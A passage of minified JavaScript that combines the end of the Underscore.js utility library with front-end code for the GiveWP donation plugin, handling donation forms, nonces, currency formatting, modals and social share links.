i,r,o=-1/0,a=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var s=0,l=(e=et(e)?e:be(e)).length;s<l;s++)null!=(i=e[s])&&i>o&&(o=i);else t=ze(t,n),ht(e,(function(e,n,i){((r=t(e,n,i))>a||r===-1/0&&o===-1/0)&&(o=e,a=r)}));return o}var Ot=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Tt(e){return e?R(e)?s.call(e):E(e)?e.match(Ot):et(e)?yt(e,Te):be(e):[]}function At(e,t,n){if(null==t||n)return et(e)||(e=be(e)),e[Fe(e.length-1)];var i=Tt(e),r=X(i);t=Math.max(Math.min(t,r),0);for(var o=r-1,a=0;a<t;a++){var s=Fe(a,o),l=i[a];i[a]=i[s],i[s]=l}return i.slice(0,t)}function Mt(e,t){return function(n,i,r){var o=t?[[],[]]:{};return i=ze(i,r),ht(n,(function(t,r){var a=i(t,r,n);e(o,t,a)})),o}}var Lt=Mt((function(e,t,n){D(e,n)?e[n].push(t):e[n]=[t]})),Nt=Mt((function(e,t,n){e[n]=t})),Gt=Mt((function(e,t,n){D(e,n)?e[n]++:e[n]=1})),zt=Mt((function(e,t,n){e[n?0:1].push(t)}),!0);function Pt(e,t,n){return t in n}var Ft=_((function(e,t){var n={},i=t[0];if(null==e)return n;G(i)?(t.length>1&&(i=Le(i,t[1])),t=se(e)):(i=Pt,t=tt(t,!1,!1),e=Object(e));for(var r=0,o=t.length;r<o;r++){var a=t[r],s=e[a];i(s,a,e)&&(n[a]=s)}return n})),Bt=_((function(e,t){var n,i=t[0];return G(i)?(i=ot(i),t.length>1&&(n=t[1])):(t=yt(tt(t,!1,!1),String),i=function(e,n){return!It(t,n)}),Ft(e,i,n)}));function qt(e,t,n){return s.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function Rt(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:qt(e,e.length-t)}function Dt(e,t,n){return s.call(e,null==t||n?1:t)}var Qt=_((function(e,t){return t=tt(t,!0,!0),Ct(e,(function(e){return!It(t,e)}))})),Ut=_((function(e,t){return Qt(e,t)}));function Ht(e,t,n,i){k(t)||(i=n,n=t,t=!1),null!=n&&(n=ze(n,i));for(var r=[],o=[],a=0,s=X(e);a<s;a++){var l=e[a],c=n?n(l,a,e):l;t&&!n?(a&&o===c||r.push(l),o=c):n?It(o,c)||(o.push(c),r.push(l)):It(r,l)||r.push(l)}return r}var Vt=_((function(e){return Ht(tt(e,!0,!0))}));function Wt(e){for(var t=e&&jt(e,X).length||0,n=Array(t),i=0;i<t;i++)n[i]=St(e,i);return n}var $t=_(Wt);function Kt(e,t){return e._chain?ie(t).chain():t}function Yt(e){return ht(we(e),(function(t){var n=ie[t]=e[t];ie.prototype[t]=function(){var e=[this._wrapped];return a.apply(e,arguments),Kt(this,n.apply(ie,e))}})),ie}ht(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=i[e];ie.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),Kt(this,n)}})),ht(["concat","join","slice"],(function(e){var t=i[e];ie.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),Kt(this,e)}}));var Jt=Yt({__proto__:null,VERSION:e,restArguments:_,isObject:C,isNull:function(e){return null===e},isUndefined:x,isBoolean:k,isElement:function(e){return!(!e||1!==e.nodeType)},isString:E,isNumber:S,isDate:j,isRegExp:O,isError:T,isSymbol:A,isArrayBuffer:M,isDataView:q,isArray:R,isFunction:G,isArguments:U,isFinite:function(e){return!A(e)&&h(e)&&!isNaN(parseFloat(e))},isNaN:H,isTypedArray:Z,isEmpty:function(e){if(null==e)return!0;var t=X(e);return"number"==typeof t&&(R(e)||E(e)||U(e))?0===t:0===X(te(e))},isMatch:ne,isEqual:function(e,t){return ae(e,t)},isMap:ge,isWeakMap:ve,isSet:he,isWeakSet:ye,keys:te,allKeys:se,values:be,pairs:function(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=[t[r],e[t[r]]];return i},invert:_n,functions:we,methods:we,extend:Ce,extendOwn:xe,assign:xe,defaults:ke,create:function(e,t){var n=Ie(e);return t&&xe(n,t),n},clone:function(e){return C(e)?R(e)?e.slice():Ce({},e):e},tap:function(e,t){return t(e),e},get:Oe,has:function(e,t){for(var n=(t=Se(t)).length,i=0;i<n;i++){var r=t[i];if(!D(e,r))return!1;e=e[r]}return!!n},mapObject:function(e,t,n){t=ze(t,n);for(var i=te(e),r=i.length,o={},a=0;a<r;a++){var s=i[a];o[s]=t(e[s],s,e)}return o},identity:Te,constant:V,noop:Pe,toPath:Ee,property:Me,propertyOf:function(e){return null==e?Pe:function(t){return Oe(e,t)}},matcher:Ae,matches:Ae,times:function(e,t,n){var i=Array(Math.max(0,e));t=Le(t,n,1);for(var r=0;r<e;r++)i[r]=t(r);return i},random:Fe,now:Be,escape:De,unescape:Qe,templateSettings:Ue,template:function(e,t,n){!t&&n&&(t=n),t=ke({},t,ie.templateSettings);var i=RegExp([(t.escape||He).source,(t.interpolate||He).source,(t.evaluate||He).source].join("|")+"|$","g"),r=0,o="__p+='";e.replace(i,(function(t,n,i,a,s){return o+=e.slice(r,s).replace(We,$e),r=s+t.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":i?o+="'+\n((__t=("+i+"))==null?'':__t)+\n'":a&&(o+="';\n"+a+"\n__p+='"),t})),o+="';\n";var a,s=t.variable;if(s){if(!Ke.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{a=new Function(s,"_",o)}catch(e){throw e.source=o,e}var l=function(e){return a.call(this,e,ie)};return l.source="function("+s+"){\n"+o+"}",l},result:function(e,t,n){var i=(t=Se(t)).length;if(!i)return G(n)?n.call(e):n;for(var r=0;r<i;r++){var o=null==e?void 0:e[t[r]];void 0===o&&(o=n,r=i),e=G(o)?o.call(e):o}return e},uniqueId:function(e){var t=++Ye+"";return e?e+t:t},chain:function(e){var t=ie(e);return t._chain=!0,t},iteratee:Ge,partial:Ze,bind:Xe,bindAll:nt,memoize:function(e,t){var n=function(i){var r=n.cache,o=""+(t?t.apply(this,arguments):i);return D(r,o)||(r[o]=e.apply(this,arguments)),r[o]};return n.cache={},n},delay:it,defer:rt,throttle:function(e,t,n){var i,r,o,a,s=0;n||(n={});var l=function(){s=!1===n.leading?0:Be(),i=null,a=e.apply(r,o),i||(r=o=null)},c=function(){var c=Be();s||!1!==n.leading||(s=c);var u=t-(c-s);return r=this,o=arguments,u<=0||u>t?(i&&(clearTimeout(i),i=null),s=c,a=e.apply(r,o),i||(r=o=null)):i||!1===n.trailing||(i=setTimeout(l,u)),a};return c.cancel=function(){clearTimeout(i),s=0,i=r=o=null},c},debounce:function(e,t,n){var i,r,o,a,s,l=function(){var c=Be()-r;t>c?i=setTimeout(l,t-c):(i=null,n||(a=e.apply(s,o)),i||(o=s=null))},c=_((function(c){return s=this,o=c,r=Be(),i||(i=setTimeout(l,t),n&&(a=e.apply(s,o))),a}));return c.cancel=function(){clearTimeout(i),i=o=s=null},c},wrap:function(e,t){return Ze(t,e)},negate:ot,compose:function(){var e=arguments,t=e.length-1;return function(){for(var n=t,i=e[t].apply(this,arguments);n--;)i=e[n].call(this,i);return i}},after:function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},before:at,once:st,findKey:lt,findIndex:ut,findLastIndex:dt,sortedIndex:ft,indexOf:pt,lastIndexOf:gt,find:vt,detect:vt,findWhere:function(e,t){return vt(e,Ae(t))},each:ht,forEach:ht,map:yt,collect:yt,reduce:wt,foldl:wt,inject:wt,reduceRight:_t,foldr:_t,filter:Ct,select:Ct,reject:function(e,t,n){return Ct(e,ot(ze(t)),n)},every:xt,all:xt,some:kt,any:kt,contains:It,includes:It,include:It,invoke:Et,pluck:St,where:function(e,t){return Ct(e,Ae(t))},max:jt,min:function(e,t,n){var i,r,o=1/0,a=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var s=0,l=(e=et(e)?e:be(e)).length;s<l;s++)null!=(i=e[s])&&i<o&&(o=i);else t=ze(t,n),ht(e,(function(e,n,i){((r=t(e,n,i))<a||r===1/0&&o===1/0)&&(o=e,a=r)}));return o},shuffle:function(e){return At(e,1/0)},sample:At,sortBy:function(e,t,n){var i=0;return t=ze(t,n),St(yt(e,(function(e,n,r){return{value:e,index:i++,criteria:t(e,n,r)}})).sort((function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(n>i||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index})),"value")},groupBy:Lt,indexBy:Nt,countBy:Gt,partition:zt,toArray:Tt,size:function(e){return null==e?0:et(e)?e.length:te(e).length},pick:Ft,omit:Bt,first:Rt,head:Rt,take:Rt,initial:qt,last:function(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:Dt(e,Math.max(0,e.length-t))},rest:Dt,tail:Dt,drop:Dt,compact:function(e){return Ct(e,Boolean)},flatten:function(e,t){return tt(e,t,!1)},without:Ut,uniq:Ht,unique:Ht,union:Vt,intersection:function(e){for(var t=[],n=arguments.length,i=0,r=X(e);i<r;i++){var o=e[i];if(!It(t,o)){var a;for(a=1;a<n&&It(arguments[a],o);a++);a===n&&t.push(o)}}return t},difference:Qt,unzip:Wt,transpose:Wt,zip:$t,object:function(e,t){for(var n={},i=0,r=X(e);i<r;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},range:function(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;o<i;o++,e+=n)r[o]=e;return r},chunk:function(e,t){if(null==t||t<1)return[];for(var n=[],i=0,r=e.length;i<r;)n.push(s.call(e,i,i+=t));return n},mixin:Yt,default:ie});return Jt._=Jt,Jt}()}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}n.amdO={},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";n(97377),n(1727),n(66732);var e=n(44126);n(31203);const t=function(t){return new e.iframeResize({log:!1,sizeWidth:!0,checkOrigin:[window.location.origin],heightCalculationMethod:"documentElementOffset",widthCalculationMethod:"documentElementOffset",onMessage:function(e){let n=t.parentElement;switch(t.parentElement.classList.contains("modal-content")&&(n=n.parentElement.parentElement),e.message.action){case"giveEmbedFormContentLoaded":const e=setTimeout((function(){clearTimeout(e),n.querySelector(".iframe-loader").style.opacity=0,n.querySelector(".iframe-loader").style.transition="opacity 0.2s ease",t.style.visibility="visible",t.style.minHeight="",n.style.height=null}),400);t.setAttribute("data-contentLoaded","1");break;case"giveScrollIframeInToView":t.scrollIntoView({behavior:"smooth",inline:"nearest"})}},onInit:function(){const e=t.parentElement;window.top.addEventListener("resize",(function(){t.style.width=window.top.innerWidth+"px"}));let n=!1;window.addEventListener("beforeunload",(function(){n=!0})),t.contentWindow.addEventListener("beforeunload",(function(){!1===n&&(t.scrollIntoView({behavior:"smooth",inline:"nearest"}),t.parentElement.querySelector(".iframe-loader").style.opacity=1,t.parentElement.querySelector(".iframe-loader").style.transition="",t.style.visibility="hidden",e.style.height="700px")})),t.iFrameResizer.sendMessage({currentPage:Give.fn.removeURLParameter(window.location.href,"giveDonationAction")})}},t)},i=window.wp.i18n,r={fn:{renderNotice:function(e,t){let n;switch(t=void 0!==t?t:{},e){case"bad_minimum":n=jQuery('<div class="give_error give-invalid-minimum give-hidden">'+this.getNotice(e,t)+"</div>");break;case"bad_maximum":n=jQuery('<div class="give_error give-invalid-maximum give-hidden">'+this.getNotice(e,t)+"</div>")}if(!t.length)return"";n.insertBefore(t.find(".give-total-wrap")).show()},getNotice:function(e,t){if(!e.length)return null;let n,i,r;if(n=i=r="",t.length)switch(e){case"bad_minimum":i=Give.fn.getGlobalVar(e),r=Give.form.fn.getMinimumAmount(t);break;case"bad_maximum":i=Give.fn.getGlobalVar(e),r=Give.form.fn.getMaximumAmount(t)}return t.length&&""!==i&&(n=i+" "+Give.fn.formatCurrency(r,{symbol:Give.form.fn.getInfo("currency_symbol",t),position:Give.form.fn.getInfo("currency_position",t)},t)),n},getAdminNoticeHTML:function(e,t="info",n={dismissible:!0}){const r="undefined"!=typeof commonL10n?commonL10n.dismiss:(0,i.__)("Dismiss this notice.","give");return`<div class="give-notice notice notice-${t}${n.dismissible?" is-dismissible":""}"><p>${e}${n.dismissible?` <button type="button" class="notice-dismiss"><span class="screen-reader-text">${r}</span></button>`:""}</p</div>`}}},o={fn:{showOverlay:function(e){const t=document.createElement("div"),n=document.createElement("div"),i=document.createElement("div");i.innerHTML=e||Give.fn.getGlobalVar("textForOverlayScreen"),n.setAttribute("class","loader spinning"),t.setAttribute("id","give-processing-state-template"),t.append(n),t.append(i),t.classList.add("active"),document.body.appendChild(t)},hideOverlay:function(){document.getElementById("give-processing-state-template").remove()}}},a={init:function(){this.fn.field.formatCreditCard(jQuery("form.give-form")),this.fn.__initialize_cache(),window.Give.WINDOW_IS_LOADED?Give.form.fn.__sendBackToForm():window.addEventListener("load",(function(){Give.form.fn.__sendBackToForm()}))},fn:{isFormExist:function(){return!!document.getElementsByName("give-form-hash").length},hasDonationForm:function(e){const t=e.querySelector('form input[name="give_action"]');return t&&"purchase"===t.value},disable:function(e,t){if(!e.length)return!1;e.find(".give-submit").prop("disabled",t)},showProcessingState:function(e){o.fn.showOverlay(e)},hideProcessingState:function(){o.fn.hideOverlay()},formatAmount:function(e,t,n){return t.length?Give.fn.formatCurrency(e,n,t):e},getInfo:function(e,t){let n="";if(t=void 0!==t?jQuery(t):{},!e.length||!t.length)return n;switch(e){case"gateways":n=[],jQuery.each(t.find('input[name="payment-mode"]'),(function(e,t){t=t instanceof jQuery?t:jQuery(t),n.push(t.val().trim())}));break;case"form-type":t.hasClass("give-form-type-set")?n="set":t.hasClass("give-form-type-multi")&&(n="multi");break;case"form-id":n=t.find('input[name="give-form-id"]').val();break;default:n=t.get(0).hasAttribute("data-"+e)?t.attr("data-"+e):t.attr(e),void 0!==n&&n.trim()}return n},setInfo:function(e,t,n,i){return!!n.length&&("nonce"===(e=void 0===e?"data":e)&&n.find('input[name="give-form-hash"]').val(t),!(void 0!==i&&!i.length)&&("attr"===e?n.attr(i,t):n.data(i,t),!0))},getGateway:function(e){let t="";return e.length?(t=e.find('input[name="payment-mode"]:checked').val().trim(),void 0!==t?t:""):t},getVariablePrices:function(e){let t,n=[];return e.length&&e.hasClass("give-form-type-multi")&&(t=e.find(".give-donation-levels-wrap [data-price-id] "))?(jQuery.each(t,(function(t,i){i=i instanceof jQuery?i:jQuery(i);const r=Give.form.fn.getInfo("decimal_separator",e);n.push({price_id:i.data("price-id"),amount:Give.fn.unFormatCurrency(i.val(),r)})})),n):n},getPriceID:function(e,t){const n=this.getVariablePrices(e),i=Give.fn.unFormatCurrency(e.find('input[name="give-amount"]').val(),this.getInfo("decimal_separator",e));let r=Give.fn.getCache("amount_"+i,e)?Give.fn.getCache("amount_"+i,e):-1;return t=void 0===t||t,n.length&&-1===r&&(t?(jQuery.each(n,(function(e,t){if(t.amount===i)return r=t.price_id,!1})),-1===r&&this.getMinimumAmount(e)<=i&&this.getMaximumAmount(e)>=i&&this.getMinimumAmount(e)<=i&&(r="custom")):r=jQuery('input[name="give-price-id"]',e).val()),r},getMinimumAmount:function(e){return e.find('input[name="give-form-minimum"]').val()},getMaximumAmount:function(e){return e.find('input[name="give-form-maximum"]').val()},getAmount:function(e){if(!e.length)return null;let t=e.find('input[name="give-amount"]').val();return void 0!==t&&t||(t=0),Give.fn.unFormatCurrency(t,this.getInfo("decimal_separator",e))},getNonce:function(e){if(!e.length)return"";let t=e.find('input[name="give-form-hash"]').val();return void 0!==t&&t||(t=""),t},getNonceInfo:function(e){let t={};return e.length?(t.el=e.find('input[name="give-form-hash"]'),t.el.length?(t.value=e.find('input[name="give-form-hash"]').val(),t.value=void 0!==t.value&&t.value?t.value:"",t.createdInDonorSession="1"===t.el.attr("data-donor-session"),t):t):t},resetNonce:function(e){if(!e.length||!jQuery('input[name="give-form-hash"]',e).length)return!1;Give.form.fn.disable(e,!0),jQuery.post(Give.fn.getGlobalVar("ajaxurl"),{action:"give_donation_form_nonce",give_form_id:Give.form.fn.getInfo("form-id",e)},(function(t){Give.form.fn.setInfo("nonce",t.data,e,""),Give.form.fn.disable(e,!1)}))},resetAllNonce:function(e){return!!e.length&&(Give.form.fn.disable(e,!0),new Promise(((t,n)=>{jQuery.post(Give.fn.getGlobalVar("ajaxurl"),{action:"give_donation_form_reset_all_nonce",give_form_id:Give.form.fn.getInfo("form-id",e)},(function(i){if(!i.success)return n(i);const r=e.find('input[name="give-form-user-register-hash"]');return Give.form.fn.setInfo("nonce",i.data.give_form_hash,e,""),r.length&&r.val(i.data.give_form_user_register_hash),Give.form.fn.disable(e,!1),jQuery(document).trigger("give_reset_all_nonce",[i.data]),t(i)})).done((function(){Give.form.fn.disable(e,!1)}))})))},autoSelectDonationLevel:function(e,t){if(!e.length||"multi"!==this.getInfo("form-type",e))return!1;switch(t=void 0===t?this.getPriceID(e,!1):t,!0){case!!e.find(".give-radio-input").length:e.find(".give-radio-input").prop("checked",!1),e.find('.give-radio-input[data-price-id="'+t+'"]').prop("checked",!0).addClass("give-default-level");break;case!!e.find("button.give-donation-level-btn").length:e.find("button.give-donation-level-btn").blur(),e.find('button.give-donation-level-btn[data-price-id="'+t+'"]').addClass("give-default-level");break;case!!e.find("select.give-select-level").length:e.find("select.give-select-level option").prop("selected",!1),e.find('select.give-select-level option[data-price-id="'+t+'"]').prop("selected",!0).addClass("give-default-level")}},autoSetMultiLevel:function(e){let t=e.parents("form"),n=e.val(),i=e.data("price-id");void 0===i&&(i=e.find("option:selected").data("price-id")),"custom"===i&&(n=Give.fn.getParameterByName("custom-amount")),t.find(".give-amount-top").val(n),t.find("span.give-amount-top").text(n);const r=Give.form.fn.getInfo("decimal_separator",t);jQuery(".give-donation-amount .give-text-input",t).attr("data-amount",Give.fn.unFormatCurrency(t.find(".give-final-total-amount").attr("data-total"),r)),"custom"!==i||n?t.find(".give-donation-amount .give-text-input").trigger("blur",[t,n,i]):t.find(".give-donation-amount .give-text-input").focus()},__sendBackToForm:function(){const e=Give.fn.getParameterByName("form-id"),t=Give.fn.getParameterByName("payment-mode");if(!e||!t)return!1;const n=jQuery("body").find("#give-form-"+e+"-wrap"),i=n.find("form.give-form"),r=n.hasClass("give-display-modal"),o=n.hasClass("give-display-button"),a=n.hasClass("give-display-reveal");i.find("#give-gateway-radio-list label").removeClass("give-gateway-option-selected"),i.find("input[name=payment-mode][value="+t+"]").prop("checked",!0).parent().addClass("give-gateway-option-selected");const s=Give.fn.getParameterByName("level-id"),l=i.find('*[data-price-id="'+s+'"]');l.length>0&&this.autoSetMultiLevel(l),jQuery(".give-form-wrap").hasClass("give-form-grid-wrap")&&1===jQuery("#give-modal-form-"+e).length?jQuery.magnificPopup.open({items:{type:"inline",src:"#give-modal-form-"+e},fixedContentPos:!0,fixedBgPos:!0,closeBtnInside:!0,midClick:!0,removalDelay:300,mainClass:"modal-fade-slide"}):r||o?give_open_form_modal(n,i):a&&(i.find(".give-btn-reveal").hide(),i.find("#give-payment-mode-select, #give_purchase_form_wrap").slideDown())},isValidDonationAmount:function(e){if(e.find('input[name="give-form-minimum"]').length<=0)return!0;const t=this.getMinimumAmount(e),n=this.getMaximumAmount(e),i=this.getAmount(e),r=this.getPriceID(e,!0);return 0!==i&&(-1<i&&i>=t&&i<=n||-1!==r)},__initialize_cache:function(){jQuery.each(jQuery(".give-form"),(function(e,t){t=t instanceof jQuery?t:jQuery(t),Give.cache["form_"+Give.form.fn.getInfo("form-id",t)]=[]}))},isDonationFormHtml5Valid:function(e,t=!1){return"function"!=typeof e.checkValidity||!1!==e.checkValidity()||0!=(-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome"))||(t&&e.reportValidity(),!1)},isDonorFilledValidData:async function(e,t={}){(t=t instanceof FormData?t:new FormData(e)).append("action","give_process_donation"),t.append("give_ajax",!0);const n=await fetch(`${Give.fn.getGlobalVar("ajaxurl")}`,{method:"POST",body:t});return(await n.text()).trim()},addErrors:function(e,t){e.find("#give-purchase-button").before(t)},removeErrors:function(e){e.find(".give_errors").remove()},getErrorHTML:function(e){const t=document.createElement("div");return t.classList.add("give_errors"),e.forEach((e=>{const n=document.createElement("p");n.classList.add("give_error"),n.innerHTML=e.message,t.append(n)})),t},addErrorsAndResetDonationButton:function(e,t=null){this.resetDonationButton(e),t&&this.addErrors(e,t)},resetDonationButton:function(e){const t=e.find("#give-purchase-button"),n=t.closest("div");t.val(t.data("before-validation-label")),n.find(".give-loading-animation").fadeOut(),e.find(".give_errors").remove(),Give.form.fn.disable(e,!1)},field:{formatCreditCard:function(e){e.each((function(e,t){const n=(t=jQuery(t)).find(".card-number"),i=t.find(".card-cvc"),r=t.find(".card-expiry");n.length&&(n.payment("formatCardNumber"),i.payment("formatCardCVC"),r.payment("formatCardExpiry"))}))}}}},s={fn:{hasSession:function(e){return!!e.length&&!!Give.fn.__getCookie(Give.fn.getGlobalVar("session_cookie_name"))},isLoggedIn:function(){return jQuery("body").hasClass("logged-in")}}},l={fn:{twitter:function(e,t){const n=parent.window?parent.window:window,i=n.innerHeight/2-126,r=n.innerWidth/2-280;n.open(`https://twitter.com/intent/tweet?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t)}`,"newwindow",`width=560,height=253,top=${i},left=${r}`)},facebook:function(e){const t=parent.window?parent.window:window,n=t.innerHeight/2-365,i=t.innerWidth/2-280;window.open(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(e)}`,"newwindow",`width=560,height=730,top=${n},left=${i}`)}}};var c=n(98103),u=n.n(c);const d={init:function(){let e=["form"],t=0;for(jQuery(document).trigger("give:preInit");t<e.length;)d[e[t]].init&&d[e[t]].init(),t++;jQuery(document).trigger("give:postInit")},fn:{formatCurrency:function(e,t,n){let i={symbol:"",decimal:this.getGlobalVar("decimal_separator"),thousand:this.getGlobalVar("thousands_separator"),precision:parseInt(this.getGlobalVar("number_decimals")),currency:this.getGlobalVar("currency")};if(e=e.toString().trim(),(n=void 0===n?{}:n).length&&(i={symbol:"",decimal:d.form.fn.getInfo("decimal_separator",n),thousand:d.form.fn.getInfo("thousands_separator",n),precision:d.form.fn.getInfo("number_decimals",n),currency:d.form.fn.getInfo("currency_code",n)}),(t=jQuery.extend(i,t)).precision=parseInt(t.precision),"INR"===t.currency){let n=u().formatNumber(e,{precision:i.precision,decimal:"."}),r=t.precision?".0":"",o="",a="",s="",l="";n=u().unformat(n,".").toString(),n=n.toString(),n.indexOf(".")>0&&(r=n.substring(n.indexOf("."),n.length)),n=Math.floor(n).toString(),o=n.substring(n.length-3),a=n.substring(0,n.length-3),""!==a&&(o=i.thousand+o),s=a.replace(/\B(?=(\d{2})+(?!\d))/g,i.thousand)+o+r,l=s.lastIndexOf("."),s=s.slice(0,l)+(s.slice(l)+"000000000000").substr(0,t.precision+1),e=s,void 0!==t.symbol&&t.symbol.length&&("after"===t.position?e+=t.symbol:e=t.symbol+e)}else"after"===t.position&&(t.format="%v%s"),e=u().formatMoney(e,t);return e},unFormatCurrency:function(e,t){if("string"==typeof e){const n=","===t.trim()?/[^0-9\,-]+/g:/[^0-9\.-]+/g;0===(e=e.replace(n,"")).indexOf(t)?e=e.substr(1):e.length-1===e.indexOf(t)&&(e=e.slice(0,-1))}return Math.abs(parseFloat(u().unformat(e,t)))},getParameterByName:function(e,t){t||(t=window.location.href),t=decodeURIComponent(t),e=e.replace(/[\[\]]/g,"\\$&");const n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},getGlobalVar:function(e){const t=this.getGlobal();return void 0===t[e]?"":t[e]},getGlobal:function(){return"undefined"==typeof give_global_vars?window.give_vars||{}:window.give_global_vars||{}},setCache:function(e,t,n){n.length?d.cache["form_"+d.form.fn.getInfo("form-id",n)][e]=t:d.cache[e]=t},getCache:function(e,t){let n,i=d.cache["form_"+d.form.fn.getInfo("form-id",t)];return n=t.length?void 0!==i?i[e]:"":d.cache[e],n=void 0===n?"":n,n},__getCookie:function(e){const t=("; "+document.cookie).split("; "+e+"=");let n="";return 2===t.length&&(n=t.pop().split(";").shift()),n},loader:function(e,t={}){const n=(t=Object.assign({show:!0,loadingAnimation:!0,loadingText:null},t)).loadingAnimation?'<span class="is-active spinner"></span>':"",i=null!==t.loadingText?t.loadingText:d.fn.getGlobalVar("loader_translation").updating;let r,o;return!1===t.show?(jQuery(".give-spinner-wrap",e).remove(),!1):(r=n.length?"give-has-spinner":"",r+=i.length?" give-has-text":"",r=r.length?" "+r.trim():"",o=`<div class="give-spinner-wrap${r}"><div class="give-spinner-inner">${(i+n).trim()}</div></div>`,null===t.show?o:(e.prepend(o),!0))},removeURLParameter:function(e,t){const n=e.split("?");if(n.length>=2){const e=encodeURIComponent(t)+"=",i=n[1].split(/[&;]/g);for(let t=i.length;t-- >0;)-1!==i[t].lastIndexOf(e,0)&&i.splice(t,1);return n[0]+(i.length>0?"?"+i.join("&"):"")}return e},numberHasDecimal:function(e){return Math.floor(e)!==Number(e)}},cache:{}};d.notice=r,d.form=a,d.donor=s,d.util=o,d.share=l;const f=d;n(19618),n(8951);var m=n(68091),p=n.n(m);jQuery((function(e){const t=e(document);give_fl_trigger(),give_change_html5_form_field_validation_message(),e(".js-give-grid-modal-launcher").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,closeBtnInside:!0,midClick:!0,removalDelay:300,mainClass:"modal-fade-slide give-modal"}),e(t).ready((function(){!function(){const e=new URLSearchParams(window.location.search),t=e.get("givewp-embed-id");e.has("givewp-embed-id")&&"donation-completed"===e.get("givewp-event")&&"show-donation-confirmation-receipt"===e.get("givewp-listener")&&e.has("givewp-receipt-id")&&document.querySelectorAll(".js-give-grid-modal-launcher").forEach((function(e){e.nextElementSibling.firstElementChild.dataset.givewpEmbedId===t&&e.click()}))}()})),void 0!==window.csGlobal&&window.jQuery((function(e){window.csGlobal.csHooks.filter("hash_scrolling_allow",(function(t,n){return!e(n).hasClass("give-card")&&t}))})),t.on("click touchend",".give-disabled",(function(e){return e.preventDefault(),!1})),t.on("give_gateway_loaded",(function(e,t,n){give_fl_trigger()})),t.on("give_checkout_billing_address_updated",(function(t,n,i){e("form#"+i).hasClass("float-labels-enabled")&&give_fl_trigger()})),t.on("click",".give-btn-reveal",(function(t){t.preventDefault();const n=e(this),i=e(this).parents("form");let r="#give-payment-mode-select",o=e(r),a="";return n.hide(),e("li",o).length>1&&(a=r+", "),i.find(a+"#give_purchase_form_wrap").slideDown(),!1})),t.on("click",".give-btn-modal",(function(t){t.preventDefault();const n=e(this).parents("div.give-form-wrap"),i=n.find("form.give-form"),r=i.find("#give-amount"),o=r.val();if(!o||o<=0)return r.focus(),!1;give_open_form_modal(n,i)}));const n=jQuery('.give_notice[data-dismiss-type="auto"]');n.length&&n.each((function(t,n){n=e(n),window.setTimeout((function(){n.slideUp()}),n.data("dismiss-interval"))})),e("body").on("click",".give-notice-close",(function(){e(this).hide(),e(this).closest(".give_notices").slideUp()})),t.on("change","#give_profile_billing_address_wrap #give_address_country",update_profile_state_field),window.addEventListener("pageshow",(function(t){if(t.persisted||"string"!==window.performance&&2===window.performance.navigation.type){const t=e("body").find("form.give-form");t.length&&(t[0].reset(),Give.form.fn.resetAllNonce(t))}}))})),window.give_open_form_modal=function(e,t){let n="#give_purchase_form_wrap, #give-payment-mode-select, .mfp-close, .give-hidden, .give-form-title";jQuery.magnificPopup.open({mainClass:Give.fn.getGlobal().magnific_options.main_class,closeOnBgClick:Give.fn.getGlobal().magnific_options.close_on_bg_click,fixedContentPos:!0,fixedBgPos:!0,removalDelay:250,items:{src:t,type:"inline"},callbacks:{beforeOpen:function(){jQuery("body").addClass("give-modal-open");const n=jQuery(".give-form-title",e);if(e.hasClass("give-modal")&&!t.data("content"))n.length&&!jQuery(".give-form-title",t).length&&t.prepend(n),t.data("content","loaded");else if(e.hasClass("give-display-button-only")&&!t.data("content")){const i=jQuery(".give-form-content-wrap",e),r=jQuery(".give-goal-progress",e),o=jQuery(">.give_error",e),a=jQuery(".give_errors",e);i.length&&!jQuery(".give-form-content-wrap",t).length&&(i.hasClass("give_post_form-content")?t.append(i):t.prepend(i)),a.length&&!jQuery(".give_errors",t).length&&a.each((function(e,n){t.prepend(jQuery(n))})),o.length&&!jQuery(">.give_error",t).length&&o.each((function(e,n){t.prepend(jQuery(n))})),r.length&&!jQuery(".give-goal-progress",t).length&&t.prepend(r),n.length&&!jQuery(".give-form-title",t).length&&t.prepend(n),t.data("content","loaded")}},open:function(){const 